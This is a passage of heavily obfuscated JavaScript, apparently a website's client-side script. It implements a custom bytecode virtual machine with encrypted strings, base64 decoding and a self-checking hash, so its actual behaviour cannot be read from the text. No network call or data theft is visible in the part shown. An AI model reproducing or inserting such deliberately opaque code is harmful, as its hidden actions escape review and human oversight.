![];HP=g0+g0;r=g0+HP;MW=+[];SI=HP*g0+r;fP=r+SI*g0-HP;k=r+g0;HC=SI*r-k*HP*g0;F8=g0*HC-HP+r;z8=SI-HP+fP;Z5=g0*SI+fP+F8-z8;Ct=Z5*HP+k+fP+r;df=g0*Z5+fP+Ct+r;BP=F8+z8-Z5+Ct-r;RC=HP+SI+fP*Ct-HC;ht=k*Z5+HP*HC+g0;HT=HP+SI-r-g0+z8;sT=F8+fP*g0+Z5;GP=z8*Z5*g0+fP+k;Rv=z8*k+F8*fP+GP;Dt=fP+SI+HP+z8;t5=Z5+Ct*SI+HC;QW=g0+SI*fP+Ct+r;vA=z8*g0*Ct-SI*k;mI=g0+k*GP-F8*SI;k8=Z5-k+GP*fP+g0;SP=k*GP-SI-z8-r;QK=z8+HP+r+Ct+Z5;CC=HP*SI*Ct+z8+Z5;O0=HC*g0*fP-r*k;Fk=GP*HP+SI+r*Z5;J5=z8+GP*k-fP;gk=HP*r+HC+g0;t6=z8*F8*g0-HP;JW=z8*F8*HC-fP-SI;Nt=z8*Z5-fP-SI+g0;WP=GP+z8*r+Z5-HP;CJ=F8*Z5-SI-Ct-HC;NC=r-Z5+Ct+g0+z8;Pf=Z5+fP+HP+GP*g0;B6=Z5+r-HP;Gk=r*k*HP+z8-fP;U6=r*g0*Z5+Ct;Qv=k+fP-g0+F8*z8;ZA=SI-F8+Z5*fP*r;dP=z8+F8+k+Ct+HP;OC=SI+k+Ct+HC;UI=g0*HC*GP-F8+SI;bt=k+F8+g0+r*fP;Z0=Ct*SI*g0-fP;mK=Ct+SI*fP*HC-HP;V6=HP*SI*F8+z8+GP;V=r*HP+z8+Z5+g0;tI=HP+Z5+fP*k*r;JC=GP+z8*fP+Ct-HC;nt=HC+r+F8*k-g0;sP=z8*k-F8-HC;MK=Ct*F8-r-z8-k;K8=fP+z8-r-k+GP;zg=SI*HP*z8-k+F8;Lf=GP*SI+HC*k+r;J=r*HC+SI+GP*g0;E0=k*F8+Z5*HP+z8;Zf=GP-Z5+SI*HC*g0;YK=r*F8*z8*g0+Ct;Bt=F8*Ct+r-Z5-k;ZK=Ct*HP+k+fP+Z5;dv=fP+z8+SI*Z5;tg=Ct+r*Z5*fP-g0;Uv=Ct-Z5+r*SI*k;Yv=HP*z8+k+r*g0;Kf=r+Z5*F8+HP*fP;M6=GP+r-HP+SI+z8;B8=g0+Ct+z8*Z5;Df=F8*fP*r*g0-SI;Tg=SI-k+HC+Ct+GP;dA=HP*GP-fP*F8+z8;JJ=k+SI*Ct-HC+HP;wf=SI*fP+z8-HP*Z5;tk=GP+SI+Z5*fP+HP;MA=k-GP+F8+HC*Ct;bA=Z5*HC+fP+SI+GP;fv=HC*r*z8-HP-g0;W0=Ct*fP+HP*r-HC;GA=fP*Ct+r;Zk=GP*HP+g0+fP+z8;H5=fP*Z5+HC-k+Ct;mA=SI*z8-r+g0+HP;CA=r*SI*F8+GP;xJ=SI+k+fP+F8*Ct;X8=SI*Z5+F8*g0*fP;dC=HC*Ct+z8-SI+HP;j6=HC*Ct+HP+SI+fP;UT=SI+HC*Ct+Z5-g0;rI=Ct*HC+Z5-SI*z8;Pt=SI*r+HP+HC-k;AK=GP+k+z8*F8+r;qf=F8+HC+k+Ct-SI;bg=Ct+k+r;Zt=z8-HC-F8+k*Z5;S0=SI+k*GP-Ct-F8;wC=g0+F8*z8*k-Ct;C0=g0*HC-k+F8+SI;tv=GP+HP-HC+Ct;vg=k*HP*g0-r+GP;wI=SI*HC+g0+HP;g8=F8*z8-SI*Z5-HC;WC=SI*fP+z8*g0*HC;d0=Z5*GP-F8-Ct*fP;Wg=k*z8-Z5*g0+r;}break;case jf:{var jT=O6[F5];var tW=O6[L];var c8=O6[TP];var jP=f5([],[]);var jC=P8(f5(tW,rT()),B6);var cT=mW[jT];for(var RJ=MW;kK(RJ,cT.length);RJ++){var vI=EK(cT,RJ);var lI=EK(lW.w5,jC++);jP+=pg(f6,[XA(B5(XA(vI,lI)),zk(vI,lI))]);}return jP;}break;case r8:{var KA=O6[F5];lW=function(VK,q5,kI){return Fv.apply(this,[jf,arguments]);};return nJ(KA);}break;case jW:{var sC=O6[F5];NP(sC[MW]);for(var D8=MW;kK(D8,sC.length);++D8){DJ()[sC[D8]]=function(){var v6=sC[D8];return function(VP,X5,hJ,lK){var EA=xP(Gk,X5,U6,lK);DJ()[v6]=function(){return EA;};return EA;};}();}}break;case PW:{var mJ=O6[F5];var QI=O6[L];var Lg=O6[TP];var VT=O6[c];var IC=f5([],[]);var TW=P8(f5(mJ,rT()),B6);var Qg=bK[VT];for(var P6=MW;kK(P6,Qg.length);P6++){var A5=EK(Qg,P6);var LP=EK(gf.Pk,TW++);IC+=pg(f6,[XA(zk(B5(A5),B5(LP)),zk(A5,LP))]);}return IC;}break;case jJ:{var Jt=O6[F5];gf=function(SJ,RW,s8,j){return Fv.apply(this,[PW,arguments]);};return x0(Jt);}break;case bT:{var kJ=O6[F5];var KC=O6[L];var L5=O6[TP];var tC=O6[c];var xA=bK[k];var J6=f5([],[]);var FK=bK[tC];var gg=ft(FK.length,g0);if(FI(gg,MW)){do{var cf=P8(f5(f5(gg,kJ),rT()),xA.length);var vP=EK(FK,gg);var tP=EK(xA,cf);J6+=pg(f6,[XA(zk(B5(vP),B5(tP)),zk(vP,tP))]);gg--;}while(FI(gg,MW));}return Fv(jJ,[J6]);}break;case qA:{var RP=O6[F5];var R8=O6[L];var N0=[];var JT=WA(lJ,[]);var JI=R8?Xf[wW()[Kv(SI)](Z0,fP)]:Xf[DJ()[zJ(HP)](OC,UI,bt,r)];for(var Sk=MW;kK(Sk,RP[DJ()[zJ(g0)](Z5,JW,OC,g0)]);Sk=f5(Sk,g0)){N0[wP()[nW(g0)](SA({}),mK,HT,HP)](JI(JT(RP[Sk])));}return N0;}break;case Kt:{var GI=O6[F5];var tf=O6[L];var P5=O6[TP];var m=O6[c];var Fg=f5([],[]);var sI=P8(f5(tf,rT()),Gk);var Ng=LA[m];var ZW=MW;while(kK(ZW,Ng.length)){var QC=EK(Ng,ZW);var vT=EK(xP.K5,sI++);Fg+=pg(f6,[XA(zk(B5(QC),B5(vT)),zk(QC,vT))]);ZW++;}return Fg;}break;case V8:{var FC=O6[F5];xP=function(l0,mv,FP,AP){return Fv.apply(this,[Kt,arguments]);};return NP(FC);}break;}}function Jk(vk){this[MK]=Object.assign(this[MK],vk);}function pv(){return hk.apply(this,[LJ,arguments]);}function AD(){this["Hj"]=this["Hj"]<<15|this["Hj"]>>>17;this.Uq=D1;}function wW(){var FJ=function(){};wW=function(){return FJ;};return FJ;}function gP(W8,I){var n0=gP;switch(W8){case jW:{var Rf=I[F5];Rf[vg]=function(Vk,g5){var E8=atob(Vk);var Vt=MW;var hC=[];var WI=MW;for(var tt=MW;kK(tt,E8.length);tt++){hC[WI]=E8.charCodeAt(tt);Vt=Ef(Vt,hC[WI++]);}I8(n6,[this,P8(f5(Vt,g5),wC)]);return hC;};I8(FT,[Rf]);}break;case hI:{var X6=I[F5];X6[Zf]=function(){return this[MA][this[tI][gT.I]++];};gP(jW,[X6]);}break;case V8:{var UA=I[F5];UA[Bt]=function(Q5){return this[Zt](Q5?this[MK][ft(this[MK][DJ()[zJ(g0)].call(null,wI,JW,g8,g0)],g0)]:this[MK].pop());};gP(hI,[UA]);}break;case Y5:{var X0=I[F5];X0[Zt]=function(I0){return zK(typeof I0,cC()[DT(g0)](VC(NC),WC,Qv,g0))?I0.K:I0;};gP(V8,[X0]);}break;case v:{var S5=I[F5];S5[bg]=function(YA){return UK.call(this[U6],YA,this);};gP(Y5,[S5]);}break;case zA:{var kW=I[F5];kW[wf]=function(lk,R0,S8){if(zK(typeof lk,cC()[DT(g0)](VC(NC),SA(SA(MW)),BP,g0))){S8?this[MK].push(lk.K=R0):lk.K=R0;}else{x8.call(this[U6],lk,R0);}};gP(v,[kW]);}break;case EP:{var pW=I[F5];pW[ZK]=function(bJ,Ok){this[tI][bJ]=Ok;};pW[ht]=function(zf){return this[tI][zf];};gP(zA,[pW]);}break;}}function DT(Bg){return tJ()[Bg];}var Mk;function WK(){return I8.apply(this,[q6,arguments]);}var Uk;function Sr(){this["wO"]^=this["Hj"];this.Uq=dH;}function qC(){return Og.apply(this,[f6,arguments]);}function R(){Uk=["VUWf\x40N\\1!h/","T","K","[Cuu7Y\x00","","X","\x00K|1","J"];}function T7(){hI=L+TP*qJ,Kt=KW+KW*qJ,cg=lJ+PW*qJ,B0=F5+TP*qJ+c*qJ*qJ+BC*qJ*qJ*qJ+PW*qJ*qJ*qJ*qJ,S=L+qJ,OW=c+PW*qJ,UP=PW+PW*qJ,xI=BC+c*qJ+PW*qJ*qJ+PW*qJ*qJ*qJ+BC*qJ*qJ*qJ*qJ,gJ=F5+TP*qJ,LT=PW+TP*qJ,zA=PW+c*qJ,N5=L+KW*qJ,jf=c+qJ,qA=lJ+TP*qJ,v=q6+TP*qJ,r8=q6+PW*qJ,PJ=F5+KW*qJ,bI=KW+TP*qJ+F5*qJ*qJ+qJ*qJ*qJ,b6=BC+KW*qJ,GC=F5+BC*qJ,Xt=q6+KW*qJ,f6=TP+KW*qJ,c5=PW+qJ,jJ=q6+qJ,Qt=PW+KW*qJ,JK=TP+TP*qJ,n6=c+KW*qJ,SW=KW+TP*qJ,xK=L+BC*qJ,VJ=q6+c*qJ,bT=BC+PW*qJ,Eg=UC+KW*qJ,FA=BC+c*qJ,LJ=L+PW*qJ,Ck=KW+c*qJ,T6=PW+c*qJ+PW*qJ*qJ+PW*qJ*qJ*qJ+BC*qJ*qJ*qJ*qJ,jW=lJ+c*qJ,V8=lJ+KW*qJ,H6=TP+BC*qJ,EP=F5+c*qJ,Y5=F5+PW*qJ,lv=UC+TP*qJ,D0=KW+qJ,bC=lJ+qJ,FT=BC+TP*qJ,MJ=UC+PW*qJ,r6=UC+c*qJ,Tf=BC+qJ,O=BC+UC*qJ+TP*qJ*qJ+PW*qJ*qJ*qJ+PW*qJ*qJ*qJ*qJ,EI=TP+qJ;}function hk(zv,Dk){var IJ=hk;switch(zv){case Ck:{var Ev=Dk[F5];Ev[Ev[J](g0)]=function(){var xf=this[Zf]();var Vf=Ev[YK]();if(SA(this[Bt](xf))){this[ZK](gT.I,Vf);}};Og(gJ,[Ev]);}break;case n6:{var SK=Dk[F5];SK[SK[J](r)]=function(){this[MK].push(P8(this[Bt](),this[Bt]()));};hk(Ck,[SK]);}break;case EI:{var ct=Dk[F5];ct[ct[J](k)]=function(){this[MK].push(this[Zf]());};hk(n6,[ct]);}break;case PW:{var G=Dk[F5];G[G[J](Z5)]=function(){var z=[];var KT=this[Zf]();while(KT--){switch(this[MK].pop()){case MW:z.push(this[Bt]());break;case g0:var GW=this[Bt]();for(var QA of GW){z.push(QA);}break;}}this[MK].push(this[rI](z));};hk(EI,[G]);}break;case H6:{var k0=Dk[F5];k0[k0[J](wf)]=function(){this[MK].push(ZP(this[Bt](),this[Bt]()));};hk(PW,[k0]);}break;case LJ:{var NT=Dk[F5];NT[NT[J](Pt)]=function(){this[MK].push(gA(this[Bt](),this[Bt]()));};hk(H6,[NT]);}break;case GC:{var KK=Dk[F5];KK[KK[J](V)]=function(){this[MK].push(zk(this[Bt](),this[Bt]()));};hk(LJ,[KK]);}break;case S:{var jt=Dk[F5];jt[jt[J](Ct)]=function(){this[MK].push(this[AK]());};hk(GC,[jt]);}break;case Tf:{var WW=Dk[F5];WW[WW[J](NC)]=function(){this[MK].push(YI(this[Bt](),this[Bt]()));};hk(S,[WW]);}break;case r6:{var F6=Dk[F5];F6[F6[J](qf)]=function(){this[MK].push(this[bg](this[AK]()));};hk(Tf,[F6]);}break;}}var UK;function AA(){return gP.apply(this,[zA,arguments]);}function EK(sJ,qt){return sJ[BT[r]](qt);}var rP;function cC(){var Jg=[]['\x6b\x65\x79\x73']();cC=function(){return Jg;};return Jg;}function WO(){return Yx(cC()[DT(g0)]+'',"0x"+"\x37\x38\x35\x34\x62\x32\x37");}var g0,HP,r,MW,SI,fP,k,HC,F8,z8,Z5,Ct,df,BP,RC,ht,HT,sT,GP,Rv,Dt,t5,QW,vA,mI,k8,SP,QK,CC,O0,Fk,J5,gk,t6,JW,Nt,WP,CJ,NC,Pf,B6,Gk,U6,Qv,ZA,dP,OC,UI,bt,Z0,mK,V6,V,tI,JC,nt,sP,MK,K8,zg,Lf,J,E0,Zf,YK,Bt,ZK,dv,tg,Uv,Yv,Kf,M6,B8,Df,Tg,dA,JJ,wf,tk,MA,bA,fv,W0,GA,Zk,H5,mA,CA,xJ,X8,dC,j6,UT,rI,Pt,AK,qf,bg,Zt,S0,wC,C0,tv,vg,wI,g8,WC,d0,Wg;function AT(){bK=["(+F(~","$!M\x3f\\","M>UfK\bC\b","8","yU}r<tp4u{5"];}var V5;function l(Pg,Dv){return Pg===Dv;}function TI(){return LI.apply(this,[UP,arguments]);}function gW(){return LI.apply(this,[n6,arguments]);}function jG(GB,R1){var IG={GB:GB,wO:R1,DG:0,fH:0,Uq:O1};while(!IG.Uq());return IG["wO"]>>>0;}var hf;0x7854b27,15099682;function v8(){return Og.apply(this,[lJ,arguments]);}function NV(){return WO()+Vx("\x37\x38\x35\x34\x62\x32\x37")+3;}function K0(){return WA.apply(this,[N5,arguments]);}function sg(){return hk.apply(this,[Ck,arguments]);}var gT;function Rt(){return Og.apply(this,[H6,arguments]);}var xP;function rg(){return WA.apply(this,[JK,arguments]);}function gv(){return LI.apply(this,[lv,arguments]);}function bW(){return gP.apply(this,[EP,arguments]);}function SA(r5){return !r5;}function CK(pk,L8){return pk>L8;}function pI(){return I8.apply(this,[n6,arguments]);}function N(){return Og.apply(this,[Kt,arguments]);}function rf(){var s0=[];rf=function(){return s0;};return s0;}function qP(){return Og.apply(this,[v,arguments]);}function bD(){return jG(Bx(),475107);}function rK(){return hk.apply(this,[H6,arguments]);}var jv;var UC,BC,c,F5,qJ,L,lJ,q6,TP,PW,KW;function SD(a,b,c){return a.substr(b,c);}function k7(){this["wO"]=(this["wh"]&0xffff)+0x6b64+(((this["wh"]>>>16)+0xe654&0xffff)<<16);this.Uq=Ps;}function XA(p8,j8){return p8&j8;}function Gf(){return Og.apply(this,[zA,arguments]);}function Qf(){return I8.apply(this,[EP,arguments]);}function dH(){this["wO"]=this["wO"]<<13|this["wO"]>>>19;this.Uq=Ym;}function qj(a,b){return a.charCodeAt(b);}var NP;var Xf;function Yx(a,b,c){return a.indexOf(b,c);}function Og(Dg,nP){var n5=Og;switch(Dg){case H6:{var vv=nP[F5];vv[vv[J](fv)]=function(){jv.call(this[U6]);};LI(UP,[vv]);}break;case V8:{var TC=nP[F5];TC[TC[J](W0)]=function(){this[MK].push(l(this[Bt](),this[Bt]()));};Og(H6,[TC]);}break;case Kt:{var St=nP[F5];St[St[J](GA)]=function(){this[MK].push(this[YK]());};Og(V8,[St]);}break;case UP:{var SC=nP[F5];SC[SC[J](tg)]=function(){this[MK].push(gA(VC(g0),this[Bt]()));};Og(Kt,[SC]);}break;case c:{var xg=nP[F5];xg[xg[J](Zk)]=function(){var kv=this[MK].pop();var pf=this[Zf]();if(q8(typeof kv,cC()[DT(g0)](VC(NC),CJ,wf,g0))){throw DJ()[zJ(r)].call(null,H5,VC(Pf),mA,SI);}if(CK(pf,g0)){kv.K++;return;}this[MK].push(new Proxy(kv,{get(XC,pK,PK){if(pf){return ++XC.K;}return XC.K++;}}));};Og(UP,[xg]);}break;case lJ:{var w=nP[F5];w[w[J](CA)]=function(){var Lt=this[Zf]();var PA=this[Zf]();var h5=this[Zf]();var Ig=this[Bt]();var Qk=[];for(var OT=MW;kK(OT,h5);++OT){switch(this[MK].pop()){case MW:Qk.push(this[Bt]());break;case g0:var Wk=this[Bt]();for(var Nf of Wk.reverse()){Qk.push(Nf);}break;default:throw new Error(wK()[tA(g0)](MW,xJ,X8));}}var A8=Ig.apply(this[K8].K,Qk.reverse());Lt&&this[MK].push(this[tg](A8));};Og(c,[w]);}break;case v:{var AI=nP[F5];AI[AI[J](dC)]=function(){this[MK].push(ft(this[Bt](),this[Bt]()));};Og(lJ,[AI]);}break;case f6:{var VI=nP[F5];VI[VI[J](j6)]=function(){this[MK].push(dk(this[Bt](),this[Bt]()));};Og(v,[VI]);}break;case zA:{var T0=nP[F5];T0[T0[J](UT)]=function(){this[MK].push(w6(this[Bt](),this[Bt]()));};Og(f6,[T0]);}break;case gJ:{var Y0=nP[F5];Y0[Y0[J](MK)]=function(){this[MK].push(f5(this[Bt](),this[Bt]()));};Og(zA,[Y0]);}break;}}var x0;var Mf;function tG(){return Yx(cC()[DT(g0)]+'',";",WO());}function d8(){return Og.apply(this,[V8,arguments]);}function Gt(gK,lT){return gK>>>lT;}function lx(){return SD(cC()[DT(g0)]+'',tG()+1);}function Ef(Mt,vK){return Mt^vK;}function fk(DW,UW){var CI=fk;switch(DW){case r6:{lW=function(nC,t,fA){return D5.apply(this,[V8,arguments]);};Nv=function(pP){this[MK]=[pP[K8].K];};x8=function(v5,wv){return fk.apply(this,[GC,arguments]);};UK=function(mP,M8){return fk.apply(this,[PJ,arguments]);};Mf=function(){this[MK][this[MK].length]={};};jv=function(){this[MK].pop();};xP=function(zI,A,dT,z0){return D5.apply(this,[UP,arguments]);};Tv=function(){return [...this[MK]];};nJ=function(){return D5.apply(this,[lv,arguments]);};rP=function(RA){return fk.apply(this,[jJ,arguments]);};Xk=function(){return D5.apply(this,[MJ,arguments]);};hf=function(){this[MK]=[];};x0=function(){return C.apply(this,[BC,arguments]);};XT=function(Zg,p,J8){return C.apply(this,[JK,arguments]);};x5=function(HI,jk,Vg,p6){return C.apply(this,[N5,arguments]);};NP=function(){return C.apply(this,[Tf,arguments]);};x6=function(){return C.apply(this,[KW,arguments]);};d6=function(){return WA.apply(this,[jf,arguments]);};zP=function(hK,xt,m5){return fk.apply(this,[LJ,arguments]);};Fv(D0,[]);BT=kt();R();WA.call(this,JK,[tJ()]);mW=K6();WA.call(this,N5,[tJ()]);AT();pg.call(this,b6,[tJ()]);LA=nT();Fv.call(this,jW,[tJ()]);U8=XK();WA.call(this,gJ,[tJ()]);dW=ng();WA.call(this,EP,[tJ()]);V5=Fv(qA,[['N82','82d','m8','8dNNsdddddd','8dNnsdddddd'],SA({})]);gT={I:V5[MW],r:V5[g0],l:V5[HP]};;st=class st {constructor(){this[tI]=[];this[MA]=[];this[MK]=[];this[Yv]=MW;gP(EP,[this]);this[cC()[DT(HP)](d0,Zt,Wg,r)]=zP;}};return st;}break;case GC:{var v5=UW[F5];var wv=UW[L];return this[MK][ft(this[MK].length,g0)][v5]=wv;}break;case PJ:{var mP=UW[F5];var M8=UW[L];for(var rJ of [...this[MK]].reverse()){if(dk(mP,rJ)){return M8[g0](rJ,mP);}}throw rf()[QP(MW)](zg,Lf,MW);}break;case jJ:{var RA=UW[F5];if(l(this[MK].length,MW))this[MK]=Object.assign(this[MK],RA);}break;case LJ:{var hK=UW[F5];var xt=UW[L];var m5=UW[TP];this[MA]=this[vg](xt,m5);this[K8]=this[tg](hK);this[U6]=new Nv(this);this[ZK](gT.I,MW);try{while(kK(this[tI][gT.I],this[MA].length)){var EC=this[Zf]();this[EC](this);}}catch(Xg){}}break;case S:{var zW=UW[F5];zW[zW[J](E0)]=function(){var Q8=this[Zf]();var AW=zW[YK]();if(this[Bt](Q8)){this[ZK](gT.I,AW);}};}break;case Qt:{var Gv=UW[F5];Gv[Gv[J](dv)]=function(){var EJ=this[Zf]();var d=this[Bt]();var L0=this[Bt]();var GK=this[g0](L0,d);if(SA(EJ)){var PP=this;var z5={get(sW){PP[K8]=sW;return L0;}};this[K8]=new Proxy(this[K8],z5);}this[MK].push(GK);};fk(S,[Gv]);}break;case TP:{var mt=UW[F5];mt[mt[J](Nt)]=function(){this[MK].push(kK(this[Bt](),this[Bt]()));};fk(Qt,[mt]);}break;case Kt:{var Y8=UW[F5];Y8[Y8[J](Qv)]=function(){var h0=this[Zf]();var BW=this[MK].pop();var LC=this[MK].pop();var sf=this[MK].pop();var hg=this[tI][gT.I];this[ZK](gT.I,BW);try{this[Nt]();}catch(Z6){this[MK].push(this[tg](Z6));this[ZK](gT.I,LC);this[Nt]();}finally{this[ZK](gT.I,sf);this[Nt]();this[ZK](gT.I,hg);}};fk(TP,[Y8]);}break;case EI:{var YW=UW[F5];YW[YW[J](Uv)]=function(){var JP=this[Zf]();var Ug=this[Zf]();var lC=this[YK]();var XW=Tv.call(this[U6]);var ck=this[K8];this[MK].push(function(...II){var Z8=YW[K8];JP?YW[K8]=ck:YW[K8]=YW[tg](this);var V0=ft(II.length,Ug);YW[Yv]=f5(V0,g0);while(kK(V0++,MW)){II.push(undefined);}for(let vJ of II.reverse()){YW[MK].push(YW[tg](vJ));}rP.call(YW[U6],XW);var X=YW[tI][gT.I];YW[ZK](gT.I,lC);YW[MK].push(II.length);YW[Nt]();var VW=YW[Bt]();while(CK(--V0,MW)){YW[MK].pop();}YW[ZK](gT.I,X);YW[K8]=Z8;return VW;});};fk(Kt,[YW]);}break;}}function Kv(j0){return tJ()[j0];}function KP(){return fk.apply(this,[TP,arguments]);}function Ox(){if([10,13,32].includes(this["Hj"]))this.Uq=Nr;else this.Uq=bb;}function b5(){return gP.apply(this,[jW,arguments]);}return fk.call(this,r6);function wK(){var H8=[];wK=function(){return H8;};return H8;}function OG(){if(this["fH"]<Vx(this["GB"]))this.Uq=O1;else this.Uq=Dq;}function XK(){return [" mSXa,Kwf|+\'-D)4<\x40=8R&Ep3iAto","","W+TM"," S1\x07H\vpS\r)FjOj}oVS"];}function T5(){return Fv.apply(this,[jW,arguments]);}function Ft(Yt,ZC){return Yt<=ZC;}function zk(Cg,fW){return Cg|fW;}function gc(){this["wO"]^=this["wO"]>>>13;this.Uq=pb;}function pT(){return LI.apply(this,[Xt,arguments]);}var Tv;function fO(){return SD(cC()[DT(g0)]+'',NV(),tG()-NV());}function FW(){return I8.apply(this,[UP,arguments]);}function rH(){this["wO"]^=this["wO"]>>>16;this.Uq=bH;}function LW(){return WA.apply(this,[gJ,arguments]);}function dI(){return hk.apply(this,[Tf,arguments]);}function WB(){this["wO"]^=this["wO"]>>>16;this.Uq=AG;}function xC(){return fk.apply(this,[S,arguments]);}var bK;function Vx(a){return a.length;}function bb(){this["Hj"]=(this["Hj"]&0xffff)*0xcc9e2d51+(((this["Hj"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Uq=AD;}function FI(xv,P){return xv>=P;}function bf(){return LI.apply(this,[D0,arguments]);}var BT;function dk(f8,Ut){return f8 in Ut;}function XJ(){return I8.apply(this,[FT,arguments]);}function F(){return fk.apply(this,[Kt,arguments]);}function Dq(){this["wO"]^=this["DG"];this.Uq=rH;}function f5(NW,m6){return NW+m6;}function QP(Rg){return tJ()[Rg];}function Ym(){this["wh"]=(this["wO"]&0xffff)*5+(((this["wO"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Uq=k7;}function Nr(){this["fH"]++;this.Uq=OG;}function Ik(){return gP.apply(this,[V8,arguments]);}function OA(){return hk.apply(this,[S,arguments]);}var Xk;function mg(){return LI.apply(this,[gJ,arguments]);}function q0(){return WA.apply(this,[EP,arguments]);}function W5(){return LI.apply(this,[JK,arguments]);}function tJ(){var AC=['gt','kA','Sf','O8','NA','Ov'];tJ=function(){return AC;};return AC;}function zJ(m0){return tJ()[m0];}function DJ(){var XI=Object['\x63\x72\x65\x61\x74\x65']({});DJ=function(){return XI;};return XI;}function nT(){return ["h","G51\x00-","eP^Bt,pY/35\r<&\"h\v^","JG=./\r4]-","Y\bFAR^","eYASBo1vT8,\v22e]QIDBT&3V(H\x3f+\n\v\b+3$LN","nCd]]*`"];}function I8(HA,dt){var Jf=I8;switch(HA){case EP:{var RK=dt[F5];RK[RK[J](OC)]=function(){var s=[];var cP=this[MK].pop();var Tk=ft(this[MK].length,g0);for(var B=MW;kK(B,cP);++B){s.push(this[Zt](this[MK][Tk--]));}this[wf](DJ()[zJ(k)].call(null,fP,S0,B6,k),s);};hk(r6,[RK]);}break;case v:{var Tt=dt[F5];I8(EP,[Tt]);}break;case n6:{var Gg=dt[F5];var M=dt[L];Gg[J]=function(g){return P8(f5(g,M),wC);};I8(v,[Gg]);}break;case UP:{var HK=dt[F5];HK[Nt]=function(){var hA=this[Zf]();while(q8(hA,gT.l)){this[hA](this);hA=this[Zf]();}};}break;case q6:{var t0=dt[F5];t0[g0]=function(H0,Q){return {get K(){return H0[Q];},set K(d5){H0[Q]=d5;}};};I8(UP,[t0]);}break;case N5:{var vW=dt[F5];vW[tg]=function(T8){return {get K(){return T8;},set K(w8){T8=w8;}};};I8(q6,[vW]);}break;case jW:{var L6=dt[F5];L6[rI]=function(QH){return {get K(){return QH;},set K(Ex){QH=Ex;}};};I8(N5,[L6]);}break;case b6:{var DO=dt[F5];DO[AK]=function(){var gr=zk(ZP(this[Zf](),F8),this[Zf]());var th=wW()[Kv(k)].call(null,t6,k);for(var Wq=MW;kK(Wq,gr);Wq++){th+=String.fromCharCode(this[Zf]());}return th;};I8(jW,[DO]);}break;case lJ:{var d1=dt[F5];d1[YK]=function(){var nV=zk(zk(zk(ZP(this[Zf](),sT),ZP(this[Zf](),C0)),ZP(this[Zf](),F8)),this[Zf]());return nV;};I8(b6,[d1]);}break;case FT:{var NB=dt[F5];NB[tv]=function(){var Tq=wW()[Kv(k)].apply(null,[t6,k]);for(let Gs=MW;kK(Gs,F8);++Gs){Tq+=this[Zf]().toString(HP).padStart(F8,wW()[Kv(HP)](SP,SI));}var Q1=parseInt(Tq.slice(g0,HT),HP);var mH=Tq.slice(HT);if(zK(Q1,MW)){if(zK(mH.indexOf(wP()[nW(MW)].call(null,ZK,mI,O0,g0)),VC(g0))){return MW;}else{Q1-=V5[r];mH=f5(wW()[Kv(HP)].apply(null,[SP,SI]),mH);}}else{Q1-=V5[k];mH=f5(wP()[nW(MW)](SA(MW),mI,Zt,g0),mH);}var ms=MW;var gD=g0;for(let k1 of mH){ms+=gA(gD,parseInt(k1));gD/=HP;}return gA(ms,Math.pow(HP,Q1));};I8(lJ,[NB]);}break;}}}();FG={};}break;case SV:{tP(rV,[qM()]);gk(sK,[]);gk(Gq,[]);p4+=QV;tP(BZ,[qM()]);}break;case Fq:{p4+=Nf;bw[fg()[lC(g8)](g6,OG,nA)]=function(N7){zg.push(M4);var J0=N7&&N7[I1(typeof fg()[lC(Uh)],Ym([],[][[]]))?fg()[lC(nA)].call(null,Bw,mE,fh):fg()[lC(xh)].apply(null,[b1,gg,sA])]?function B6(){var Aw;zg.push(j0);return Aw=N7[A4()[F4(Uh)].apply(null,[Qw,cP,Qz,Iw(Iw(EC))])],zg.pop(),Aw;}:function rk(){return N7;};bw[I1(typeof A4()[F4(sp)],Ym([],[][[]]))?A4()[F4(p0)].apply(null,[Y1,Tj,mp,L4]):A4()[F4(sp)](Pm,qk,Am,T4)](J0,HC()[hw(xh)](KC,S7,KP,Lp,MA,f7),J0);var YP;return zg.pop(),YP=J0,YP;};}break;case EQ:{p4+=Cf;bw[I1(typeof A4()[F4(rH)],Ym('',[][[]]))?A4()[F4(p0)].call(null,Y1,If,MA,Uh):A4()[F4(sp)].call(null,RC,E8,Ap,Up)]=function(nC,Uk,s4){zg.push(r4);if(Iw(bw[I1(typeof NA()[ZC(EC)],'undefined')?NA()[ZC(Uh)].apply(null,[Sg,Gm,fA]):NA()[ZC(MA)](k4,EC,sz)](nC,Uk))){p5[A4()[F4(nA)](cA,X4,rh,Iw(Iw(MA)))][NA()[ZC(lh)](RJ,Sg,dh)](nC,Uk,C8(kL,[I1(typeof Tw()[K4(xh)],Ym('',[][[]]))?Tw()[K4(Uh)].apply(null,[b1,mp,Uh,S4]):Tw()[K4(Q7)](d1,wP,vM,IH),Iw(nq),Tw()[K4(lh)].apply(null,[z0,V1,j4,qV]),s4]));}zg.pop();};}break;case XU:{k7=function(ww,lk,lz){return lm.apply(this,[Vq,arguments]);};U6=function(){return lm.apply(this,[AN,arguments]);};WC=function(){return lm.apply(this,[qE,arguments]);};pJ=function(pk,sP,E4){return lm.apply(this,[D5,arguments]);};KJ=function(){return lm.apply(this,[Eq,arguments]);};p4=x9;gk(bF,[]);}break;case zf:{var LC=EA[nq];var A0=EA[lj];zg.push(Z1);p4-=lj;if(Em(LC,null)||Em(LC,undefined)){throw new (p5[Vm()[K8(nA)](p0,PO)])(Jz()[Wh(EC)].apply(null,[j4,L4,mC,n8]));}var dw=p5[A4()[F4(nA)](cA,F9,j0,Iw(EC))](LC);}break;case IL:{bw[NA()[ZC(Uh)].call(null,Sg,nw,qL)]=function(X6,Jh){return C8.apply(this,[sE,arguments]);};p4+=W5;bw[A4()[F4(lh)](rh,MF,Ek,CP)]=BP()[I4(CP)](dO,t4,U4);var tC;return tC=bw(bw[NA()[ZC(Gp)](K7,C4,w6)]=MA),zg.pop(),tC;}break;case gZ:{mz=tg();p4=Cf;tP.call(this,p9,[Qp()]);E1();gk.call(this,O,[Qp()]);m8();gk.call(this,fF,[Qp()]);}break;case RK:{p4-=PQ;zg.pop();}break;case W9:{bw[Vm()[K8(Fz)].call(null,L1,bN)]=function(v7,H0){zg.push(I8);if(ph(H0,Jk[MA]))v7=bw(v7);if(ph(H0,Fz)){var vm;return zg.pop(),vm=v7,vm;}if(ph(H0,Jk[sp])&&Em(typeof v7,Em(typeof HC()[hw(CP)],Ym(BP()[I4(CP)](Lz,r6,U4),[][[]]))?HC()[hw(MA)](Up,mA,vz,gJ,m4,nh):HC()[hw(CP)](Iw({}),H7,Iw(Iw(EC)),t4,Q7,n6))&&v7&&v7[Em(typeof 